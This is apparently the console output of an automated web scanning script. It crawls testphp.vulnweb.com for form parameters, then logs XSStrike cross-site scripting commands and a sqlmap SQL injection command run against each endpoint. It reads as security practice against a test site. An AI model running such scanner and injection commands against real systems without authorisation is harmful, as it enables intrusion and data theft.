 http://testphp.vulnweb.com/userinfo.php :  ['uname', None, 'pass']  => post
http://testphp.vulnweb.com/product.php :  ['pic']  => GET
http://testphp.vulnweb.com/cart.php :  ['addcart', None, 'price']  => POST
http://testphp.vulnweb.com/guestbook.php :  ['name', 'submit']  => post
http://testphp.vulnweb.com/ :  ['pp']  => GET
http://testphp.vulnweb.com//secured/newuser.php :  ['uuname', 'upass', 'upass2', 'urname', 'ucc', 'uemail', 'uphone', 'signup']  => post
trying to list of found reqstes dump to requests_list.pkl
url+params deumped to :  testphp_vulnweb_com/requests_list.pkl
--------------------start xss scan--------------------
xsstrike logs saved to xss_log_file
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/artists.php?artist=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/search.php?test=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/search.php --data searchFor=mrt\&goButton=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/listproducts.php?cat=mrt\&artist=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/showimage.php?file=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/userinfo.php --data uname=mrt\&None=mrt\&pass=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/product.php?pic=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/cart.php --data addcart=mrt\&None=mrt\&price=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/guestbook.php --data name=mrt\&submit=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/?pp=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com//secured/newuser.php --data uuname=mrt\&upass=mrt\&upass2=mrt\&urname=mrt\&ucc=mrt\&uemail=m
rt\&uphone=mrt\&signup=mrt --headers header.txt
--------------------start sqli scan--------------------
sqlmap logs saved under sqli_log_files directory
sqlmap logs saved under sqli_log_files directory
trying to execute:  python3 sqlmap-dev/sqlmap.py --batch --banner -v 0 --output-dir=testphp_vulnweb_com/sqli_log_files --headers='User-Agent:Mozilla/5.0 (X11; Linux x86
_64;s) Gecko/20100101 Firefox/78.0
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:en-US,en;q=0.5
Accept-Encoding:gzip, deflate
Connection:close
Upgrade-Insecure-Requests:1
' --technique 'UEBQ' -u http://testphp.vulnweb.com/artists.php?artist=devmrt --method=GET